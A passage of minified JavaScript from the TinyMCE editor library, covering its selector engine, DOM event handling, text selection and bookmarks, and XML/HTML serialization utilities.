false}}if(w=="first"){return true}r=e;case"last":while(r=r.nextSibling){if(r.nodeType===1){return false}}return true;case"nth":var s=t[2],z=t[3];if(s==1&&z==0){return true}var v=t[0],y=e.parentNode;if(y&&(y.sizcache!==v||!e.nodeIndex)){var u=0;for(r=y.firstChild;r;r=r.nextSibling){if(r.nodeType===1){r.nodeIndex=++u}}y.sizcache=v}var x=e.nodeIndex-z;if(s==0){return x==0}else{return(x%s==0&&x/s>=0)}}},ID:function(r,e){return r.nodeType===1&&r.getAttribute("id")===e},TAG:function(r,e){return(e==="*"&&r.nodeType===1)||r.nodeName===e},CLASS:function(r,e){return(" "+(r.className||r.getAttribute("class"))+" ").indexOf(e)>-1},ATTR:function(v,t){var s=t[1],e=f.attrHandle[s]?f.attrHandle[s](v):v[s]!=null?v[s]:v.getAttribute(s),w=e+"",u=t[2],r=t[4];return e==null?u==="!=":u==="="?w===r:u==="*="?w.indexOf(r)>=0:u==="~="?(" "+w+" ").indexOf(r)>=0:!r?w&&e!==false:u==="!="?w!=r:u==="^="?w.indexOf(r)===0:u==="$="?w.substr(w.length-r.length)===r:u==="|="?w===r||w.substr(0,r.length+1)===r+"-":false},POS:function(u,r,s,v){var e=r[2],t=f.setFilters[e];if(t){return t(u,s,r,v)}}}};var j=f.match.POS;for(var l in f.match){f.match[l]=new RegExp(f.match[l].source+/(?![^\[]*\])(?![^\(]*\))/.source)}var a=function(r,e){r=Array.prototype.slice.call(r);if(e){e.push.apply(e,r);return e}return r};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(k){a=function(u,t){var r=t||[];if(d.call(u)==="[object Array]"){Array.prototype.push.apply(r,u)}else{if(typeof u.length==="number"){for(var s=0,e=u.length;s<e;s++){r.push(u[s])}}else{for(var s=0;u[s];s++){r.push(u[s])}}}return r}}var c;if(document.documentElement.compareDocumentPosition){c=function(r,e){var s=r.compareDocumentPosition(e)&4?-1:r===e?0:1;if(s===0){n=true}return s}}else{if("sourceIndex" in document.documentElement){c=function(r,e){var s=r.sourceIndex-e.sourceIndex;if(s===0){n=true}return s}}else{if(document.createRange){c=function(t,r){var s=t.ownerDocument.createRange(),e=r.ownerDocument.createRange();s.setStart(t,0);s.setEnd(t,0);e.setStart(r,0);e.setEnd(r,0);var u=s.compareBoundaryPoints(Range.START_TO_END,e);if(u===0){n=true}return u}}}}(function(){var r=document.createElement("div"),s="script"+(new Date).getTime();r.innerHTML="<a name='"+s+"'/>";var e=document.documentElement;e.insertBefore(r,e.firstChild);if(!!document.getElementById(s)){f.find.ID=function(u,v,w){if(typeof v.getElementById!=="undefined"&&!w){var t=v.getElementById(u[1]);return t?t.id===u[1]||typeof t.getAttributeNode!=="undefined"&&t.getAttributeNode("id").nodeValue===u[1]?[t]:undefined:[]}};f.filter.ID=function(v,t){var u=typeof v.getAttributeNode!=="undefined"&&v.getAttributeNode("id");return v.nodeType===1&&u&&u.nodeValue===t}}e.removeChild(r)})();(function(){var e=document.createElement("div");e.appendChild(document.createComment(""));if(e.getElementsByTagName("*").length>0){f.find.TAG=function(r,v){var u=v.getElementsByTagName(r[1]);if(r[1]==="*"){var t=[];for(var s=0;u[s];s++){if(u[s].nodeType===1){t.push(u[s])}}u=t}return u}}e.innerHTML="<a href='#'></a>";if(e.firstChild&&typeof e.firstChild.getAttribute!=="undefined"&&e.firstChild.getAttribute("href")!=="#"){f.attrHandle.href=function(r){return r.getAttribute("href",2)}}})();if(document.querySelectorAll){(function(){var e=b,s=document.createElement("div");s.innerHTML="<p class='TEST'></p>";if(s.querySelectorAll&&s.querySelectorAll(".TEST").length===0){return}b=function(w,v,t,u){v=v||document;if(!u&&v.nodeType===9&&!o(v)){try{return a(v.querySelectorAll(w),t)}catch(x){}}return e(w,v,t,u)};for(var r in e){b[r]=e[r]}})()}if(document.getElementsByClassName&&document.documentElement.getElementsByClassName){(function(){var e=document.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>";if(e.getElementsByClassName("e").length===0){return}e.lastChild.className="e";if(e.getElementsByClassName("e").length===1){return}f.order.splice(1,0,"CLASS");f.find.CLASS=function(r,s,t){if(typeof s.getElementsByClassName!=="undefined"&&!t){return s.getElementsByClassName(r[1])}}})()}function m(r,w,v,A,x,z){var y=r=="previousSibling"&&!z;for(var t=0,s=A.length;t<s;t++){var e=A[t];if(e){if(y&&e.nodeType===1){e.sizcache=v;e.sizset=t}e=e[r];var u=false;while(e){if(e.sizcache===v){u=A[e.sizset];break}if(e.nodeType===1&&!z){e.sizcache=v;e.sizset=t}if(e.nodeName===w){u=e;break}e=e[r]}A[t]=u}}}function q(r,w,v,A,x,z){var y=r=="previousSibling"&&!z;for(var t=0,s=A.length;t<s;t++){var e=A[t];if(e){if(y&&e.nodeType===1){e.sizcache=v;e.sizset=t}e=e[r];var u=false;while(e){if(e.sizcache===v){u=A[e.sizset];break}if(e.nodeType===1){if(!z){e.sizcache=v;e.sizset=t}if(typeof w!=="string"){if(e===w){u=true;break}}else{if(b.filter(w,[e]).length>0){u=e;break}}}e=e[r]}A[t]=u}}}var h=document.compareDocumentPosition?function(r,e){return r.compareDocumentPosition(e)&16}:function(r,e){return r!==e&&(r.contains?r.contains(e):true)};var o=function(e){return e.nodeType===9&&e.documentElement.nodeName!=="HTML"||!!e.ownerDocument&&e.ownerDocument.documentElement.nodeName!=="HTML"};var g=function(e,x){var t=[],u="",v,s=x.nodeType?[x]:x;while((v=f.match.PSEUDO.exec(e))){u+=v[0];e=e.replace(f.match.PSEUDO,"")}e=f.relative[e]?e+"*":e;for(var w=0,r=s.length;w<r;w++){b(e,s[w],t)}return b.filter(u,t)};window.tinymce.dom.Sizzle=b})();(function(d){var f=d.each,c=d.DOM,b=d.isIE,e=d.isWebKit,a;d.create("tinymce.dom.EventUtils",{EventUtils:function(){this.inits=[];this.events=[]},add:function(m,p,l,j){var g,h=this,i=h.events,k;if(p instanceof Array){k=[];f(p,function(o){k.push(h.add(m,o,l,j))});return k}if(m&&m.hasOwnProperty&&m instanceof Array){k=[];f(m,function(n){n=c.get(n);k.push(h.add(n,p,l,j))});return k}m=c.get(m);if(!m){return}g=function(n){if(h.disabled){return}n=n||window.event;if(n&&b){if(!n.target){n.target=n.srcElement}d.extend(n,h._stoppers)}if(!j){return l(n)}return l.call(j,n)};if(p=="unload"){d.unloads.unshift({func:g});return g}if(p=="init"){if(h.domLoaded){g()}else{h.inits.push(g)}return g}i.push({obj:m,name:p,func:l,cfunc:g,scope:j});h._add(m,p,g);return l},remove:function(l,m,k){var h=this,g=h.events,i=false,j;if(l&&l.hasOwnProperty&&l instanceof Array){j=[];f(l,function(n){n=c.get(n);j.push(h.remove(n,m,k))});return j}l=c.get(l);f(g,function(o,n){if(o.obj==l&&o.name==m&&(!k||(o.func==k||o.cfunc==k))){g.splice(n,1);h._remove(l,m,o.cfunc);i=true;return false}});return i},clear:function(l){var j=this,g=j.events,h,k;if(l){l=c.get(l);for(h=g.length-1;h>=0;h--){k=g[h];if(k.obj===l){j._remove(k.obj,k.name,k.cfunc);k.obj=k.cfunc=null;g.splice(h,1)}}}},cancel:function(g){if(!g){return false}this.stop(g);return this.prevent(g)},stop:function(g){if(g.stopPropagation){g.stopPropagation()}else{g.cancelBubble=true}return false},prevent:function(g){if(g.preventDefault){g.preventDefault()}else{g.returnValue=false}return false},destroy:function(){var g=this;f(g.events,function(j,h){g._remove(j.obj,j.name,j.cfunc);j.obj=j.cfunc=null});g.events=[];g=null},_add:function(h,i,g){if(h.attachEvent){h.attachEvent("on"+i,g)}else{if(h.addEventListener){h.addEventListener(i,g,false)}else{h["on"+i]=g}}},_remove:function(i,j,h){if(i){try{if(i.detachEvent){i.detachEvent("on"+j,h)}else{if(i.removeEventListener){i.removeEventListener(j,h,false)}else{i["on"+j]=null}}}catch(g){}}},_pageInit:function(h){var g=this;if(g.domLoaded){return}g.domLoaded=true;f(g.inits,function(i){i()});g.inits=[]},_wait:function(i){var g=this,h=i.document;if(i.tinyMCE_GZ&&tinyMCE_GZ.loaded){g.domLoaded=1;return}if(h.attachEvent){h.attachEvent("onreadystatechange",function(){if(h.readyState==="complete"){h.detachEvent("onreadystatechange",arguments.callee);g._pageInit(i)}});if(h.documentElement.doScroll&&i==i.top){(function(){if(g.domLoaded){return}try{h.documentElement.doScroll("left")}catch(j){setTimeout(arguments.callee,0);return}g._pageInit(i)})()}}else{if(h.addEventListener){g._add(i,"DOMContentLoaded",function(){g._pageInit(i)})}}g._add(i,"load",function(){g._pageInit(i)})},_stoppers:{preventDefault:function(){this.returnValue=false},stopPropagation:function(){this.cancelBubble=true}}});a=d.dom.Event=new d.dom.EventUtils();a._wait(window);d.addUnload(function(){a.destroy()})})(tinymce);(function(a){var b=a.each;a.create("tinymce.dom.Element",{Element:function(g,e){var c=this,f,d;e=e||{};c.id=g;c.dom=f=e.dom||a.DOM;c.settings=e;if(!a.isIE){d=c.dom.get(c.id)}b(["getPos","getRect","getParent","add","setStyle","getStyle","setStyles","setAttrib","setAttribs","getAttrib","addClass","removeClass","hasClass","getOuterHTML","setOuterHTML","remove","show","hide","isHidden","setHTML","get"],function(h){c[h]=function(){var j=[g],k;for(k=0;k<arguments.length;k++){j.push(arguments[k])}j=f[h].apply(f,j);c.update(h);return j}})},on:function(e,d,c){return a.dom.Event.add(this.id,e,d,c)},getXY:function(){return{x:parseInt(this.getStyle("left")),y:parseInt(this.getStyle("top"))}},getSize:function(){var c=this.dom.get(this.id);return{w:parseInt(this.getStyle("width")||c.clientWidth),h:parseInt(this.getStyle("height")||c.clientHeight)}},moveTo:function(c,d){this.setStyles({left:c,top:d})},moveBy:function(c,e){var d=this.getXY();this.moveTo(d.x+c,d.y+e)},resizeTo:function(c,d){this.setStyles({width:c,height:d})},resizeBy:function(c,e){var d=this.getSize();this.resizeTo(d.w+c,d.h+e)},update:function(d){var e=this,c,f=e.dom;if(a.isIE6&&e.settings.blocker){d=d||"";if(d.indexOf("get")===0||d.indexOf("has")===0||d.indexOf("is")===0){return}if(d=="remove"){f.remove(e.blocker);return}if(!e.blocker){e.blocker=f.uniqueId();c=f.add(e.settings.container||f.getRoot(),"iframe",{id:e.blocker,style:"position:absolute;",frameBorder:0,src:'javascript:""'});f.setStyle(c,"opacity",0)}else{c=f.get(e.blocker)}f.setStyle(c,"left",e.getStyle("left",1));f.setStyle(c,"top",e.getStyle("top",1));f.setStyle(c,"width",e.getStyle("width",1));f.setStyle(c,"height",e.getStyle("height",1));f.setStyle(c,"display",e.getStyle("display",1));f.setStyle(c,"zIndex",parseInt(e.getStyle("zIndex",1)||0)-1)}}})})(tinymce);(function(c){function e(f){return f.replace(/[\n\r]+/g,"")}var b=c.is,a=c.isIE,d=c.each;c.create("tinymce.dom.Selection",{Selection:function(i,h,g){var f=this;f.dom=i;f.win=h;f.serializer=g;d(["onBeforeSetContent","onBeforeGetContent","onSetContent","onGetContent"],function(j){f[j]=new c.util.Dispatcher(f)});if(!f.win.getSelection){f.tridentSel=new c.dom.TridentSelection(f)}c.addUnload(f.destroy,f)},getContent:function(g){var f=this,h=f.getRng(),l=f.dom.create("body"),j=f.getSel(),i,k,m;g=g||{};i=k="";g.get=true;g.format=g.format||"html";f.onBeforeGetContent.dispatch(f,g);if(g.format=="text"){return f.isCollapsed()?"":(h.text||(j.toString?j.toString():""))}if(h.cloneContents){m=h.cloneContents();if(m){l.appendChild(m)}}else{if(b(h.item)||b(h.htmlText)){l.innerHTML=h.item?h.item(0).outerHTML:h.htmlText}else{l.innerHTML=h.toString()}}if(/^\s/.test(l.innerHTML)){i=" "}if(/\s+$/.test(l.innerHTML)){k=" "}g.getInner=true;g.content=f.isCollapsed()?"":i+f.serializer.serialize(l,g)+k;f.onGetContent.dispatch(f,g);return g.content},setContent:function(i,g){var f=this,j=f.getRng(),l,k=f.win.document;g=g||{format:"html"};g.set=true;i=g.content=f.dom.processHTML(i);f.onBeforeSetContent.dispatch(f,g);i=g.content;if(j.insertNode){i+='<span id="__caret">_</span>';j.deleteContents();j.insertNode(f.getRng().createContextualFragment(i));l=f.dom.get("__caret");j=k.createRange();j.setStartBefore(l);j.setEndAfter(l);f.setRng(j);f.dom.remove("__caret")}else{if(j.item){k.execCommand("Delete",false,null);j=f.getRng()}j.pasteHTML(i)}f.onSetContent.dispatch(f,g)},getStart:function(){var f=this,g=f.getRng(),h;if(a){if(g.item){return g.item(0)}g=g.duplicate();g.collapse(1);h=g.parentElement();if(h&&h.nodeName=="BODY"){return h.firstChild}return h}else{h=g.startContainer;if(h.nodeName=="BODY"){return h.firstChild}return f.dom.getParent(h,"*")}},getEnd:function(){var f=this,g=f.getRng(),h;if(a){if(g.item){return g.item(0)}g=g.duplicate();g.collapse(0);h=g.parentElement();if(h&&h.nodeName=="BODY"){return h.lastChild}return h}else{h=g.endContainer;if(h.nodeName=="BODY"){return h.lastChild}return f.dom.getParent(h,"*")}},getBookmark:function(x){var j=this,m=j.getRng(),f,n,l,u=j.dom.getViewPort(j.win),v,p,z,o,w=-16777215,k,h=j.dom.getRoot(),g=0,i=0,y;n=u.x;l=u.y;if(x){return{rng:m,scrollX:n,scrollY:l}}if(a){if(m.item){v=m.item(0);d(j.dom.select(v.nodeName),function(s,r){if(v==s){p=r;return false}});return{tag:v.nodeName,index:p,scrollX:n,scrollY:l}}f=j.dom.doc.body.createTextRange();f.moveToElementText(h);f.collapse(true);z=Math.abs(f.move("character",w));f=m.duplicate();f.collapse(true);p=Math.abs(f.move("character",w));f=m.duplicate();f.collapse(false);o=Math.abs(f.move("character",w))-p;return{start:p-z,length:o,scrollX:n,scrollY:l}}v=j.getNode();k=j.getSel();if(!k){return null}if(v&&v.nodeName=="IMG"){return{scrollX:n,scrollY:l}}function q(A,D,t){var s=j.dom.doc.createTreeWalker(A,NodeFilter.SHOW_TEXT,null,false),E,B=0,C={};while((E=s.nextNode())!=null){if(E==D){C.start=B}if(E==t){C.end=B;return C}B+=e(E.nodeValue||"").length}return null}if(k.anchorNode==k.focusNode&&k.anchorOffset==k.focusOffset){v=q(h,k.anchorNode,k.focusNode);if(!v){return{scrollX:n,scrollY:l}}e(k.anchorNode.nodeValue||"").replace(/^\s+/,function(r){g=r.length});return{start:Math.max(v.start+k.anchorOffset-g,0),end:Math.max(v.end+k.focusOffset-g,0),scrollX:n,scrollY:l,beg:k.anchorOffset-g==0}}else{v=q(h,m.startContainer,m.endContainer);if(!v){return{scrollX:n,scrollY:l}}return{start:Math.max(v.start+m.startOffset-g,0),end:Math.max(v.end+m.endOffset-i,0),scrollX:n,scrollY:l,beg:m.startOffset-g==0}}},moveToBookmark:function(n){var o=this,g=o.getRng(),p=o.getSel(),j=o.dom.getRoot(),m,h,k;function i(q,t,D){var B=o.dom.doc.createTreeWalker(q,NodeFilter.SHOW_TEXT,null,false),x,s=0,A={},u,C,z,y;while((x=B.nextNode())!=null){z=y=0;k=x.nodeValue||"";h=e(k).length;s+=h;if(s>=t&&!A.startNode){u=t-(s-h);if(n.beg&&u>=h){continue}A.startNode=x;A.startOffset=u+y}if(s>=D){A.endNode=x;A.endOffset=D-(s-h)+y;return A}}return null}if(!n){return false}o.win.scrollTo(n.scrollX,n.scrollY);if(a){if(g=n.rng){try{g.select()}catch(l){}return true}o.win.focus();if(n.tag){g=j.createControlRange();d(o.dom.select(n.tag),function(r,q){if(q==n.index){g.addElement(r)}})}else{try{if(n.start<0){return true}g=p.createRange();g.moveToElementText(j);g.collapse(true);g.moveStart("character",n.start);g.moveEnd("character",n.length)}catch(f){return true}}try{g.select()}catch(l){}return true}if(!p){return false}if(n.rng){p.removeAllRanges();p.addRange(n.rng)}else{if(b(n.start)&&b(n.end)){try{m=i(j,n.start,n.end);if(m){g=o.dom.doc.createRange();g.setStart(m.startNode,m.startOffset);g.setEnd(m.endNode,m.endOffset);p.removeAllRanges();p.addRange(g)}if(!c.isOpera){o.win.focus()}}catch(l){}}}},select:function(g,l){var p=this,f=p.getRng(),q=p.getSel(),o,m,k,j=p.win.document;function h(u,t){var s,r;if(u){s=j.createTreeWalker(u,NodeFilter.SHOW_TEXT,null,false);while(u=s.nextNode()){r=u;if(c.trim(u.nodeValue).length!=0){if(t){return u}else{r=u}}}}return r}if(a){try{o=j.body;if(/^(IMG|TABLE)$/.test(g.nodeName)){f=o.createControlRange();f.addElement(g)}else{f=o.createTextRange();f.moveToElementText(g)}f.select()}catch(i){}}else{if(l){m=h(g,1)||p.dom.select("br:first",g)[0];k=h(g,0)||p.dom.select("br:last",g)[0];if(m&&k){f=j.createRange();if(m.nodeName=="BR"){f.setStartBefore(m)}else{f.setStart(m,0)}if(k.nodeName=="BR"){f.setEndBefore(k)}else{f.setEnd(k,k.nodeValue.length)}}else{f.selectNode(g)}}else{f.selectNode(g)}p.setRng(f)}return g},isCollapsed:function(){var f=this,h=f.getRng(),g=f.getSel();if(!h||h.item){return false}return !g||h.boundingWidth==0||h.collapsed},collapse:function(f){var g=this,h=g.getRng(),i;if(h.item){i=h.item(0);h=this.win.document.body.createTextRange();h.moveToElementText(i)}h.collapse(!!f);g.setRng(h)},getSel:function(){var g=this,f=this.win;return f.getSelection?f.getSelection():f.document.selection},getRng:function(j){var g=this,h,i;if(j&&g.tridentSel){return g.tridentSel.getRangeAt(0)}try{if(h=g.getSel()){i=h.rangeCount>0?h.getRangeAt(0):(h.createRange?h.createRange():g.win.document.createRange())}}catch(f){}if(!i){i=a?g.win.document.body.createTextRange():g.win.document.createRange()}return i},setRng:function(i){var h,g=this;if(!g.tridentSel){h=g.getSel();if(h){h.removeAllRanges();h.addRange(i)}}else{if(i.cloneRange){g.tridentSel.addRange(i);return}try{i.select()}catch(f){}}},setNode:function(g){var f=this;f.setContent(f.dom.getOuterHTML(g));return g},getNode:function(){var f=this,h=f.getRng(),g=f.getSel(),i;if(!a){if(!h){return f.dom.getRoot()}i=h.commonAncestorContainer;if(!h.collapsed){if(c.isWebKit&&g.anchorNode&&g.anchorNode.nodeType==1){return g.anchorNode.childNodes[g.anchorOffset]}if(h.startContainer==h.endContainer){if(h.startOffset-h.endOffset<2){if(h.startContainer.hasChildNodes()){i=h.startContainer.childNodes[h.startOffset]}}}}return f.dom.getParent(i,"*")}return h.item?h.item(0):h.parentElement()},getSelectedBlocks:function(g,f){var i=this,j=i.dom,m,h,l,k=[];m=j.getParent(g||i.getStart(),j.isBlock);h=j.getParent(f||i.getEnd(),j.isBlock);if(m){k.push(m)}if(m&&h&&m!=h){l=m;while((l=l.nextSibling)&&l!=h){if(j.isBlock(l)){k.push(l)}}}if(h&&m!=h){k.push(h)}return k},destroy:function(g){var f=this;f.win=null;if(f.tridentSel){f.tridentSel.destroy()}if(!g){c.removeUnload(f.destroy)}}})})(tinymce);(function(a){a.create("tinymce.dom.XMLWriter",{node:null,XMLWriter:function(c){function b(){var e=document.implementation;if(!e||!e.createDocument){try{return new ActiveXObject("MSXML2.DOMDocument")}catch(d){}try{return new ActiveXObject("Microsoft.XmlDom")}catch(d){}}else{return e.createDocument("","",null)}}this.doc=b();this.valid=a.isOpera||a.isWebKit;this.reset()},reset:function(){var b=this,c=b.doc;if(c.firstChild){c.removeChild(c.firstChild)}b.node=c.appendChild(c.createElement("html"))},writeStartElement:function(c){var b=this;b.node=b.node.appendChild(b.doc.createElement(c))},writeAttribute:function(c,b){if(this.valid){b=b.replace(/>/g,"%MCGT%")}this.node.setAttribute(c,b)},writeEndElement:function(){this.node=this.node.parentNode},writeFullEndElement:function(){var b=this,c=b.node;c.appendChild(b.doc.createTextNode(""));b.node=c.parentNode},writeText:function(b){if(this.valid){b=b.replace(/>/g,"%MCGT%")}this.node.appendChild(this.doc.createTextNode(b))},writeCDATA:function(b){this.node.appendChild(this.doc.createCDATASection(b))},writeComment:function(b){if(a.isIE){b=b.replace(/^\-|\-$/g," ")}this.node.appendChild(this.doc.createComment(b.replace(/\-\-/g," ")))},getContent:function(){var b;b=this.doc.xml||new XMLSerializer().serializeToString(this.doc);b=b.replace(/<\?[^?]+\?>|<html>|<\/html>|<html\/>|<!DOCTYPE[^>]+>/g,"");b=b.replace(/ ?\/>/g," />");if(this.valid){b=b.replace(/\%MCGT%/g,"&gt;")}return b}})})(tinymce);(function(a){a.create("tinymce.dom.StringWriter",{str:null,tags:null,count:0,settings:null,indent:null,StringWriter:function(b){this.settings=a.extend({indent_char:" ",indentation:0},b);this.reset()},reset:function(){this.indent="";this.str="";this.tags=[];this.count=0},writeStartElement:function(b){this._writeAttributesEnd();this.writeRaw("<"+b);this.tags.push(b);this.inAttr=true;this.count++;this.elementCount=this.count},writeAttribute:function(d,b){var c=this;c.writeRaw(" "+c.encode(d)+'="'+c.encode(b)+'"')},writeEndElement:function(){var b;if(this.tags.length>0){b=this.tags.pop();if(this._writeAttributesEnd(1)){this.writeRaw("</"+b+">")}if(this.settings.indentation>0){this.writeRaw("\n")}}},writeFullEndElement:function(){if(this.tags.length>0){this._writeAttributesEnd();this.writeRaw("</"+this.tags.pop()+">");if(this.settings.indentation>0){this.writeRaw("\n")}}},writeText:function(b){this._writeAttributesEnd();this.writeRaw(this.encode(b));this.count++},writeCDATA:function(b){this._writeAttributesEnd();this.writeRaw("<![CDATA["+b+"]]>");this.count++},writeComment:function(b){this._writeAttributesEnd();this.writeRaw("<!-- "+b+"-->");this.count++},writeRaw:function(b){this.str+=b},encode:function(b){return b.replace(/[<>&"]/g,function(c){switch(c){case"<":return"&lt;";case">":return"&gt;";case"&":return"&amp;";case'"':return"&quot;"}return c})},getContent:function(){return this.str},_writeAttributesEnd:function(b){if(!this.inAttr){return}this.inAttr=false;if(b&&this.elementCount==this.count){this.writeRaw(" />");return false}this.writeRaw(">");return true}})})(tinymce);(function(e){var g=e.extend,f=e.each,b=e.util.Dispatcher,d=e.isIE,a=e.isGecko;function c(h){return h.replace(/([?+*])/g,".$1")}e.create("tinymce.dom.Serializer",{Serializer:function(j){var i=this;i.key=0;i.onPreProcess=new b(i);i.onPostProcess=new b(i);try{i.writer=new e.dom.XMLWriter()}catch(h){i.writer=new e.dom.StringWriter()}i.settings=j=g({dom:e.DOM,valid_nodes:0,node_filter:0,attr_filter:0,invalid_attrs:/^(mce_|_moz_|sizset|sizcache)/,closed:/^(br|hr|input|meta|img|link|param|area)$/,entity_encoding:"named",entities:"160,nbsp,161,iexcl,162,cent,163,pound,164,curren,165,yen,166,brvbar,167,sect,168,uml,169,copy,170,ordf,171,laquo,172,not,173,shy,174,reg,175,macr,176,deg,177,plusmn,178,sup2,179,sup3,180,acute,181,micro,182,para,183,middot,184,cedil,185,sup1,186,ordm,187,raquo,188,frac14,189,frac12,190,frac34,191,iquest,192,Agrave,193,Aacute,194,Acirc,195,Atilde,196,Auml,197,Aring,198,AElig,199,Ccedil,200,Egrave,201,Eacute,202,Ecirc,203,Euml,204,Igrave,205,Iacute,206,Icirc,207,Iuml,208,ETH,209,Ntilde,210,Ograve,211,Oacute,212,Ocirc,213,Otilde,214,Ouml,215,times,216,Oslash,217,Ugrave,218,Uacute,219,Ucirc,220,Uuml,221,Yacute,222,THORN,223,szlig,224,agrave,225,aacute,226,acirc,227,atilde,228,auml,229,aring,230,aelig,231,ccedil,232,egrave,233,eacute,234,ecirc,235,euml,236,igrave,237,iacute,238,icirc,239,iuml,240,eth,241,ntilde,242,ograve,243,oacute,244,ocirc,245,otilde,246,ouml,247,divide,248,oslash,249,ugrave,250,uacute,251,ucirc,252,uuml,253,yacute,254,thorn,255,yuml,402,fnof,913,Alpha,914,Beta,915,Gamma,916,Delta,917,Epsilon,918,Zeta,919,Eta,920,Theta,921,Iota,922,Kappa,923,Lambda,924,Mu,925,Nu,926,Xi,927,Omicron,928,Pi,929,Rho,931,Sigma,932,Tau,933,Upsilon,934,Phi,935,Chi,936,Psi,937,Omega,945,alpha,946,beta,947,gamma,948,delta,949,epsilon,950,zeta,951,eta,952,theta,953,iota,954,kappa,955,lambda,956,mu,957,nu,958,xi,959,omicron,960,pi,961,rho,962,sigmaf,963,sigma,964,tau,965,upsilon,966,phi,967,chi,968,psi,969,omega,977,thetasym,978,upsih,982,piv,8226,bull,8230,hellip,8242,prime,8243,Prime,8254,oline,8260,frasl,8472,weierp,8465,image,8476,real,8482,trade,8501,alefsym,8592,larr,8593,uarr,8594,rarr,8595,darr,8596,harr,8629,crarr,8656,lArr,8657,uArr,8658,rArr,8659,dArr,8660,hArr,8704,forall,8706,part,8707,exist,8709,empty,8711,nabla,8712,isin,8713,notin,8715,ni,8719,prod,8721,sum,8722,minus,8727,lowast,8730,radic,8733,prop,8734,infin,8736,ang,8743,and,8744,or,8745,cap,8746,cup,8747,int,8756,there4,8764,sim,8773,cong,8776,asymp,8800,ne,8801,equiv,8804,le,8805,ge,8834,sub,8835,sup,8836,nsub,8838,sube,8839,supe,8853,oplus,8855,otimes,8869,perp,8901,sdot,8968,lceil,8969,rceil,8970,lfloor,8971,rfloor,9001,lang,9002,rang,9674,loz,9824,spades,9827,clubs,9829,hearts,9830,diams,338,OElig,339,oelig,352,Scaron,353,scaron,376,Yuml,710,circ,732,tilde,8194,ensp,8195,emsp,8201,thinsp,8204,zwnj,8205,zwj,8206,lrm,8207,rlm,8211,ndash,8212,mdash,8216,lsquo,8217,rsquo,8218,sbquo,8220,ldquo,8221,rdquo,8222,bdquo,8224,dagger,8225,Dagger,8240,permil,8249,lsaquo,8250,rsaquo,8364,euro",bool_attrs:/(checked|disabled|readonly|selected|nowrap)/,valid_elements:"*[*]",extended_valid_elements:0,valid_child_elements:0,invalid_elements:0,fix_table_elements:1,fix_list_elements:true,fix_content_duplication:true,convert_fonts_to_spans:false,font_size_classes:0,font_size_style_values:0,apply_source_formatting:0,indent_mode:"simple",indent_char:"\t",indent_levels:1,remove_linebreaks:1,remove_redundant_brs:1,element_format:"xhtml"},j);i.dom=j.dom;if(j.remove_redundant_brs){i.onPostProcess.add(function(k,l){l.content=l.content.replace(/(<br \/>\s*)+<\/(p|h[1-6]|div|li)>/gi,function(n,m,o){if(/^<br \/>\s*<\//.test(n)){return"</"+o+">"}return n})})}if(j.element_format=="html"){i.onPostProcess.add(function(k,l){l.content=l.content.replace(/<([^>]+) \/>/g,"<$1>")})}if(j.fix_list_elements){i.onPreProcess.add(function(v,s){var l,y,w=["ol","ul"],u,t,q,k=/^(OL|UL)$/,z;function m(r,x){var o=x.split(","),p;while((r=r.previousSibling)!=null){for(p=0;p<o.length;p++){if(r.nodeName==o[p]){return r}}}return null}for(y=0;y<w.length;y++){l=i.dom.select(w[y],s.node);for(u=0;u<l.length;u++){t=l[u];q=t.parentNode;if(k.test(q.nodeName)){z=m(t,"LI");if(!z){z=i.dom.create("li");z.innerHTML="&nbsp;";z.appendChild(t);q.insertBefore(z,q.firstChild)}else{z.appendChild(t)}}}}})}if(j.fix_table_elements){i.onPreProcess.add(function(k,l){f(i.dom.select("p table",l.node).reverse(),function(o){var m=i.dom.getParent(o.parentNode,"table,p");if(m.nodeName!="TABLE"){if(d){i.dom.setOuterHTML(o,o.outerHTML)}i.dom.split(m,o)}})})}},setEntities:function(p){var n=this,j,m,h={},o="",k;if(n.entityLookup){return}j=p.split(",");for(m=0;m<j.length;m+=2){k=j[m];if(k==34||k==38||k==60||k==62){continue}h[String.fromCharCode(j[m])]=j[m+1];k=parseInt(j[m]).toString(16);o+="\\u"+"0000".substring(k.length)+k}if(!o){n.settings.entity_encoding="raw";return}n.entitiesRE=new RegExp("["+o+"]","g");n.entityLookup=h},setValidChildRules:function(h){this.childRules=null;this.addValidChildRules(h)},addValidChildRules:function(k){var j=this,l,h,i;if(!k){return}l="A|BR|SPAN|BDO|MAP|OBJECT|IMG|TT|I|B|BIG|SMALL|EM|STRONG|DFN|CODE|Q|SAMP|KBD|VAR|CITE|ABBR|ACRONYM|SUB|SUP|#text|#comment";h="A|BR|SPAN|BDO|OBJECT|APPLET|IMG|MAP|IFRAME|TT|I|B|U|S|STRIKE|BIG|SMALL|FONT|BASEFONT|EM|STRONG|DFN|CODE|Q|SAMP|KBD|VAR|CITE|ABBR|ACRONYM|SUB|SUP|INPUT|SELECT|TEXTAREA|LABEL|BUTTON|#text|#comment";i="H[1-6]|P|DIV|ADDRESS|PRE|FORM|TABLE|LI|OL|UL|TD|CAPTION|BLOCKQUOTE|CENTER|DL|DT|DD|DIR|FIELDSET|FORM|NOSCRIPT|NOFRAMES|MENU|ISINDEX|SAMP";f(k.split(","),function(n){var o=n.split(/\[|\]/),m;n="";f(o[1].split("|"),function(p){if(n){n+="|"}switch(p){case"%itrans":p=h;break;case"%itrans_na":p=h.substring(2);break;case"%istrict":p=l;break;case"%istrict_na":p=l.substring(2);break;case"%btrans":p=i;break;case"%bstrict":p=i;break}n+=p});m=new RegExp("^("+n.toLowerCase()+")$","i");f(o[0].split("/"),function(p){j.childRules=j.childRules||{};j.childRules[p]=m})});k="";f(j.childRules,function(n,m){if(k){k+="|"}k+=m});j.parentElementsRE=new RegExp("^("+k.toLowerCase()+")$","i")},setRules:function(i){var h=this;h._setup();h.rules={};h.wildRules=[];h.validElements={};return h.addRules(i)},addRules:function(i){var h=this,j;if(!i){return}h._setup();f(i.split(","),function(m){var q=m.split(/\[|\]/),l=q[0].split("/"),r,k,o,n=[];if(j){k=e.extend([],j.attribs)}if(q.length>1){f(q[1].split("|"),function(u){var 